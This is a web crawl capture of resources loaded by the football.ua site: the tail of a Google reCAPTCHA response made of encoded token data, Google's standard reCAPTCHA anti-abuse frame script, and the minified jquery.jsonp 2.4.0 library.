5LHbClTzDu1Yrw5ozAFkXEcO2wrlxGFhBRiPCjFzCj8O7MsODf3HCjhsyw5V3w63Ck1AQwoIQZx/[base64]/TgfCkQNFwoQsw4DDisOmUcKswo7CuMK7w6LCnlhfw5/CicK9Fi/[base64]/ClcOww4rDoBwqb8KDVsKvLcOxwoAna8K+XcKKwo7DjBzCosOvwotdwoHCnTEbVVfCicOVwqVhGGcnw7dxw6o8dcKWw53CvV0vw74EFifDtMKsw5BNw5nDlsOCXsO8XAZ+cxV2VsKJwpnCicKhUS44w6EGwo7CsMOsw4sIw5PDtiUAw4jCuT3Cm27Ct8KgwoUnwr/[base64]/CtcKKw4rDoMKZwpDDm8KkwrpRbsOyw7PCh8Ohwq84RzDDlFopCFEZw4Exw4xtwrPCsUrDkT4aVCDDg8OFTXHCrzTDt8KSSQPCicK2wrvCoMKqAnloZlJjOsKZw6okHQfCjmcKw4/CmEZQw6s8wprDtMOKIsO3w5XCusK4A3bCnMO4B8KNw6VdwqjDgsOWI2bDmHs5w4fDiBQuSMKpU35tw5LCpcOXw5PDkcO0CXTCu2McJcO+KsKCa8OCw4dDBCrCocKMw7rDp8O/woTClcKLw4k4HMK9wobDjMO6YBPCqMKKecOyw6d6woDDosKhwqpiEcOIQ8Kmwow3wrfCu8K/XXbDo8KOwqLDo25cwo4mXcK4wpBZWlHDjMKZQEB+w4vCnlBrwrXDoQrDiRfDhjzCoylvwrjCv8KCwonCrMOHwqQuHsO9ZsOUE8KuG1LCncKAKSZ+wo3DmmdowoUcIiwNMFE5w5jCo8OswoPDl8OtwoVFw50JQz8iwod/UBjClcOGw7DDosKTw7jCrV3DsEIww77CvMOJWcO5ZhPCoVvDhEHDuMOjRRk/FGvCmmjDn8Kqwoc0dShswqXDphkAKnvCn2LCnyBQViTCrsKgTsOnZDtlwrE6NsKaw7UuUFY8ZcKww43CqcK5Fg1cw4bDvcK1FwRf\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TEP1DGUaoUeyvzEfSNJftJvNBqr3lj0mFvWodglrG5c\\u003d\x22,0,0,null,1,1768681812790,0,0,[42,118,32],null,[241],\x22RC-bPTcfxXh9DMDvA\x22,null,null,null,null,null,\x220dAFcWeA6zJQn-15lib4qeLjLFMoSCcmlGybmT-sLLWBpSMOHrcs4sop-4wxUGG0_TlSuIBcPpX4JVFBDV8jSGNrON3wfVdLgIvw\x22,1768764612947]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3u2I6Whwt9YNyiyAXEMmwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768678214412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js
body_size: 679
content:
// jquery.jsonp 2.4.0 (c)2012 Julian Aubourg | MIT License
// https://github.com/jaubourg/jquery-jsonp
(function(e){function t(){}function n(e){C=[e]}function r(e,t,n){return e&&e.apply&&e.apply(t.context||t,n)}function i(e){return/\?/.test(e)?"&":"?"}function O(c){function Y(e){z++||(W(),j&&(T[I]={s:[e]}),D&&(e=D.apply(c,[e])),r(O,c,[e,b,c]),r(_,c,[c,b]))}function Z(e){z++||(W(),j&&e!=w&&(T[I]=e),r(M,c,[c,e]),r(_,c,[c,e]))}c=e.extend({},k,c);var O=c.success,M=c.error,_=c.complete,D=c.dataFilter,P=c.callbackParameter,H=c.callback,B=c.cache,j=c.pageCache,F=c.charset,I=c.url,q=c.data,R=c.timeout,U,z=0,W=t,X,V,J,K,Q,G;return S&&S(function(e){e.done(O).fail(M),O=e.resolve,M=e.reject}).promise(c),c.abort=function(){!(z++)&&W()},r(c.beforeSend,c,[c])===!1||z?c:(I=I||u,q=q?typeof q=="string"?q:e.param(q,c.traditional):u,I+=q?i(I)+q:u,P&&(I+=i(I)+encodeURIComponent(P)+"=?"),!B&&!j&&(I+=i(I)+"_"+(new Date).getTime()+"="),I=I.replace(/=\?(&|$)/,"="+H+"$1"),j&&(U=T[I])?U.s?Y(U.s[0]):Z(U):(E[H]=n,K=e(y)[0],K.id=l+N++,F&&(K[o]=F),L&&L.version()<11.6?(Q=e(y)[0]).text="document.getElementById('"+K.id+"')."+p+"()":K[s]=s,A&&(K.htmlFor=K.id,K.event=h),K[d]=K[p]=K[v]=function(e){if(!K[m]||!/i/.test(K[m])){try{K[h]&&K[h]()}catch(t){}e=C,C=0,e?Y(e[0]):Z(a)}},K.src=I,W=function(e){G&&clearTimeout(G),K[v]=K[d]=K[p]=null,x[g](K),Q&&x[g](Q)},x[f](K,J=x.firstChild),Q&&x[f](Q,J),G=R>0&&setTimeout(function(){Z(w)},R)),c)}var s="async",o="charset",u="",a="error",f="insertBefore",l="_jqjsp",c="on",h=c+"click",p=c+a,d=c+"load",v=c+"readystatechange",m="readyState",g="removeChild",y="<script>",b="success",w="timeout",E=window,S=e.Deferred,x=e("head")[0]||document.documentElement,T={},N=0,C,k={callback:l,url:location.href},L=E.opera,A=!!e("<div>").html("<!--[if IE]><i><![endif]-->").find("i").length;O.setup=function(t){e.extend(k,t)},e.jsonp=O})(jQuery)